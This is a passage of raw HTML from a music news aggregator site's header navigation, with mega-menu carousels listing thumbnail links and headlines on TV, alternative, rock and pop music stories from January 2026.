                        <a href="https://musicweeknews.com/cowboy-leaves-drew-carey-heartbroken-after-he-cruelly-loses-trip/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cowboy Leaves Drew Carey Heartbroken After He Cruelly Loses Trip" title="Cowboy Leaves Drew Carey Heartbroken After He Cruelly Loses Trip" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/the-price-is-right-drew-carey-mouth-hangs-open-1420x798.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/cowboy-leaves-drew-carey-heartbroken-after-he-cruelly-loses-trip/">Cowboy Leaves Drew Carey Heartbroken After He Cruelly Loses Trip</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/greys-anatomy-season-22-episode-8-review-a-mixed-bag-of-plots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Grey&#8217;s Anatomy Season 22 Episode 8 Review: A Mixed Bag of Plots" title="Grey&#8217;s Anatomy Season 22 Episode 8 Review: A Mixed Bag of Plots" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/01/179771_0579-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/greys-anatomy-season-22-episode-8-review-a-mixed-bag-of-plots/">Grey&#8217;s Anatomy Season 22 Episode 8 Review: A Mixed Bag of Plots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bachelor-star-trashes-colton-underwood-being-allowed-traitors/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;Bachelor&#8217; Star Trashes Colton Underwood Being Allowed &#8216;Traitors&#8217;" title="&#8216;Bachelor&#8217; Star Trashes Colton Underwood Being Allowed &#8216;Traitors&#8217;" decoding="async" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/MixCollage-15-Jan-2026-11-42-AM-7280.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bachelor-star-trashes-colton-underwood-being-allowed-traitors/">&#8216;Bachelor&#8217; Star Trashes Colton Underwood Being Allowed &#8216;Traitors&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/troy-landry-pickle-pay-touching-tribute-to-costar-who-died/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Troy Landry &#038; Pickle Pay Touching Tribute to Costar Who Died" title="Troy Landry &#038; Pickle Pay Touching Tribute to Costar Who Died" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/Tory-Landry-1420x798.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/troy-landry-pickle-pay-touching-tribute-to-costar-who-died/">Troy Landry &#038; Pickle Pay Touching Tribute to Costar Who Died</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1787 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://musicweeknews.com/contact/"><i  class='jeg_font_menu fa fa-envelope'></i>CONTACT</a>
<ul class="sub-menu">
	<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1974 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://musicweeknews.com/about/"><i  class='jeg_font_menu_child fa fa-eye'></i>ABOUT</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1044 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://musicweeknews.com/"><i  class='jeg_font_menu fa fa-home'></i>HOME</a></li>
<li id="menu-item-1963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1963 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/alternative/">ALTERNATIVE</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="96" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bruce-springsteen-swears-at-ice-get-out/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bruce Springsteen Swears At ICE: &#8216;Get Out!&#8217;" title="Bruce Springsteen Swears At ICE: &#8216;Get Out!&#8217;" decoding="async" fetchpriority="high" data-src="https://www.alternativenation.net/wp-content/uploads/2025/05/5-25-25-AN-Bruce-Springsteen-Live-YT-Screengrab-Cropped-3x2-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bruce-springsteen-swears-at-ice-get-out/">Bruce Springsteen Swears At ICE: &#8216;Get Out!&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/hayley-williams-covers-her-grandfathers-song-friends-or-lovers/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Hayley Williams covers her grandfather’s song “Friends Or Lovers”" title="Hayley Williams covers her grandfather’s song “Friends Or Lovers”" decoding="async" data-src="https://media.altpress.com/fkdgxpscnt/styles/card-social/2026/01/16/3-1200x628-46.jpg.webp?version=696bf41fe0a17" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/hayley-williams-covers-her-grandfathers-song-friends-or-lovers/">Hayley Williams covers her grandfather’s song “Friends Or Lovers”</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/rising-rb-hip-hop-artist-mandu-soul-announces-debut-album-entelechy-indiepulse-music-magazine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Rising R&#038;B/Hip Hop Artist Mandu Soul Announces Debut Album, ‘Entelechy’ – IndiePulse Music Magazine" title="Rising R&#038;B/Hip Hop Artist Mandu Soul Announces Debut Album, ‘Entelechy’ – IndiePulse Music Magazine" decoding="async" data-src="https://i0.wp.com/indiepulsemusic.com/wp-content/uploads/2026/01/DSCF9561-e1768582757660.jpg?fit=990%2C442&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/rising-rb-hip-hop-artist-mandu-soul-announces-debut-album-entelechy-indiepulse-music-magazine/">Rising R&#038;B/Hip Hop Artist Mandu Soul Announces Debut Album, ‘Entelechy’ – IndiePulse Music Magazine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/roger-waters-calls-president-scumbag-in-meltdown/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Roger Waters Calls President &#8216;Scumbag&#8217; In Meltdown" title="Roger Waters Calls President &#8216;Scumbag&#8217; In Meltdown" decoding="async" data-src="https://www.alternativenation.net/wp-content/uploads/2025/09/rogerwatersface.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/roger-waters-calls-president-scumbag-in-meltdown/">Roger Waters Calls President &#8216;Scumbag&#8217; In Meltdown</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/westside-cowboys-favorite-manchester-bands/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Westside Cowboy’s favorite Manchester bands" title="Westside Cowboy’s favorite Manchester bands" decoding="async" data-src="https://media.altpress.com/fkdgxpscnt/styles/card-social/2026/01/14/westside-cowboy-favorite-manchester-bands.jpg.webp?version=696aa0b5aa45d" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/westside-cowboys-favorite-manchester-bands/">Westside Cowboy’s favorite Manchester bands</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/argyro-finds-stillness-and-resolve-in-the-open-reach-of-lifeline-indiepulse-music-magazine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Argyro Finds Stillness — and Resolve — in the Open Reach of “Lifeline” – IndiePulse Music Magazine" title="Argyro Finds Stillness — and Resolve — in the Open Reach of “Lifeline” – IndiePulse Music Magazine" decoding="async" data-src="https://i0.wp.com/indiepulsemusic.com/wp-content/uploads/2026/01/IMG_6969-e1768588288875.jpg?fit=1200%2C800&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/argyro-finds-stillness-and-resolve-in-the-open-reach-of-lifeline-indiepulse-music-magazine/">Argyro Finds Stillness — and Resolve — in the Open Reach of “Lifeline” – IndiePulse Music Magazine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/motley-crue-beg-fans-to-watch-vince-neil-video/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Motley Crue Beg Fans To Watch Vince Neil Video" title="Motley Crue Beg Fans To Watch Vince Neil Video" decoding="async" data-src="https://www.alternativenation.net/wp-content/uploads/2025/05/vinceneilaugust2019.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/motley-crue-beg-fans-to-watch-vince-neil-video/">Motley Crue Beg Fans To Watch Vince Neil Video</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/static-dress-tear-into-art-as-content-with-human-props/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Static Dress tear into art as content with “human props”" title="Static Dress tear into art as content with “human props”" decoding="async" data-src="https://media.altpress.com/fkdgxpscnt/styles/card-social/2026/01/15/MixCollage-15-Jan-2026-12-33-PM-8485.jpg.webp?version=6969287ab3f28" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/static-dress-tear-into-art-as-content-with-human-props/">Static Dress tear into art as content with “human props”</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/hot-half-dozen-1-13-26-indiepulse-music-magazine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="HOT HALF DOZEN 1.13.26 – IndiePulse Music Magazine" title="HOT HALF DOZEN 1.13.26 – IndiePulse Music Magazine" decoding="async" data-src="https://i0.wp.com/indiepulsemusic.com/wp-content/uploads/2026/01/Mujeres-banner2.jpg?fit=1200%2C644&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/hot-half-dozen-1-13-26-indiepulse-music-magazine/">HOT HALF DOZEN 1.13.26 – IndiePulse Music Magazine</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1969 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/rock/">ROCK</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="97" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-2-metallica-songs-james-hetfield-finds-difficult-to-play-live/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The 2 Metallica Songs James Hetfield Finds Difficult to Play Live" title="The 2 Metallica Songs James Hetfield Finds Difficult to Play Live" decoding="async" data-src="https://townsquare.media/site/366/files/2025/08/attachment-metallica_james_hetfield-13.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-2-metallica-songs-james-hetfield-finds-difficult-to-play-live/">The 2 Metallica Songs James Hetfield Finds Difficult to Play Live</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/leprous-einar-solberg-faced-his-teenage-demons-on-solo-debut-16/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Leprous’ Einar Solberg faced his teenage demons on solo debut 16" title="Leprous’ Einar Solberg faced his teenage demons on solo debut 16" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/C2fqwynbcKQFDvZdaTSeqE-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/leprous-einar-solberg-faced-his-teenage-demons-on-solo-debut-16/">Leprous’ Einar Solberg faced his teenage demons on solo debut 16</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/what-is-tit-tar-inside-studmuffin-supremes-viral-tiktok-journey/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="What Is Tit-tar? Inside Studmuffin Supreme&#8217;s Viral TikTok Journey" title="What Is Tit-tar? Inside Studmuffin Supreme&#8217;s Viral TikTok Journey" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-115-1.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/what-is-tit-tar-inside-studmuffin-supremes-viral-tiktok-journey/">What Is Tit-tar? Inside Studmuffin Supreme&#8217;s Viral TikTok Journey</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/honey-bucket-by-melvins-the-story-behind-the-song/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Honey Bucket by Melvins: the story behind the song" title="Honey Bucket by Melvins: the story behind the song" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/MHpjDiBKfFJvWnoWysiUXh-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/honey-bucket-by-melvins-the-story-behind-the-song/">Honey Bucket by Melvins: the story behind the song</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/am-i-evil-by-diamond-head-the-story-behind-the-song/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Am I Evil? by Diamond Head: the story behind the song" title="Am I Evil? by Diamond Head: the story behind the song" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/x63b7hBpupeyMfVA6xqwha-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/am-i-evil-by-diamond-head-the-story-behind-the-song/">Am I Evil? by Diamond Head: the story behind the song</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/31-rock-metal-albums-turning-10-in-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="31 Rock + Metal Albums Turning 10 in 2026" title="31 Rock + Metal Albums Turning 10 in 2026" decoding="async" data-src="https://townsquare.media/site/366/files/2025/12/attachment-metallica-avenged-sevenfold-megadeth-opeth-blink-182.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/31-rock-metal-albums-turning-10-in-2026/">31 Rock + Metal Albums Turning 10 in 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/talk-talk-pioneered-a-new-kind-of-rock-and-paid-the-price/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Talk Talk pioneered a new kind of rock, and paid the price" title="Talk Talk pioneered a new kind of rock, and paid the price" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/CpUs7rgPGe5XAvbk5oW3k8-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/talk-talk-pioneered-a-new-kind-of-rock-and-paid-the-price/">Talk Talk pioneered a new kind of rock, and paid the price</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-6-best-hair-metal-albums-of-1986-ranked/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The 6 Best Hair Metal Albums of 1986 (Ranked)" title="The 6 Best Hair Metal Albums of 1986 (Ranked)" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-hair-metal-1986.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-6-best-hair-metal-albums-of-1986-ranked/">The 6 Best Hair Metal Albums of 1986 (Ranked)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/marc-rileys-prog-world-genesis-captain-beefheart-and-can/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Marc Riley’s prog world: Genesis, Captain Beefheart and Can" title="Marc Riley’s prog world: Genesis, Captain Beefheart and Can" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/HWReeQEUexXGQb9uMAuwqT-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/marc-rileys-prog-world-genesis-captain-beefheart-and-can/">Marc Riley’s prog world: Genesis, Captain Beefheart and Can</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1966 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/pop/">POP</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="98" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/mancunian-artist-helen-mac-unveils-a-decade-spanning-journey-with-new-album-precipice/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Mancunian Artist Helen Mac Unveils A Decade-Spanning Journey With New Album, &#8216;Precipice&#8217;" title="Mancunian Artist Helen Mac Unveils A Decade-Spanning Journey With New Album, &#8216;Precipice&#8217;" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/helen-mac.jpg?fit=1156%2C1200&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/mancunian-artist-helen-mac-unveils-a-decade-spanning-journey-with-new-album-precipice/">Mancunian Artist Helen Mac Unveils A Decade-Spanning Journey With New Album, &#8216;Precipice&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/allegras-red-era-growth-self-care-and-saying-it-all-out-loud/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Allegra’s ‘Red’ Era: Growth, Self-Care, and Saying It All Out Loud" title="Allegra’s ‘Red’ Era: Growth, Self-Care, and Saying It All Out Loud" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/IMG_0540-scaled.jpeg?fit=900%2C1200&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/allegras-red-era-growth-self-care-and-saying-it-all-out-loud/">Allegra’s ‘Red’ Era: Growth, Self-Care, and Saying It All Out Loud</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/6-new-top-online-sportsbook-for-uk-sports-betting-fans-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="6 New Top Online Sportsbook For UK Sports Betting Fans (2026)" title="6 New Top Online Sportsbook For UK Sports Betting Fans (2026)" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/image-2.png?fit=1200%2C801&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/6-new-top-online-sportsbook-for-uk-sports-betting-fans-2026/">6 New Top Online Sportsbook For UK Sports Betting Fans (2026)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/ron-morven-releases-introspective-album-six-reflecting-on-the-human-experience/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Ron Morven Releases Introspective Album, &#8216;Six&#8217;, Reflecting On The Human Experience" title="Ron Morven Releases Introspective Album, &#8216;Six&#8217;, Reflecting On The Human Experience" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/ron-morven.png?fit=832%2C1024&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/ron-morven-releases-introspective-album-six-reflecting-on-the-human-experience/">Ron Morven Releases Introspective Album, &#8216;Six&#8217;, Reflecting On The Human Experience</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/jennifer-rangel-explores-deep-human-connections-with-new-single-soul-tied/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jennifer Rangel Explores Deep Human Connections With New Single, &#8216;Soul Tied&#8217;" title="Jennifer Rangel Explores Deep Human Connections With New Single, &#8216;Soul Tied&#8217;" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/Jennifer-Rangel.jpg?fit=1200%2C1200&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/jennifer-rangel-explores-deep-human-connections-with-new-single-soul-tied/">Jennifer Rangel Explores Deep Human Connections With New Single, &#8216;Soul Tied&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/harry-styles-announces-kiss-all-the-time-disco-occasionally/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Harry Styles Announces &#8216;Kiss All the Time. Disco, Occasionally&#8217;" title="Harry Styles Announces &#8216;Kiss All the Time. Disco, Occasionally&#8217;" decoding="async" data-src="https://townsquare.media/site/252/files/2026/01/attachment-harry-styles-new-album.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/harry-styles-announces-kiss-all-the-time-disco-occasionally/">Harry Styles Announces &#8216;Kiss All the Time. Disco, Occasionally&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
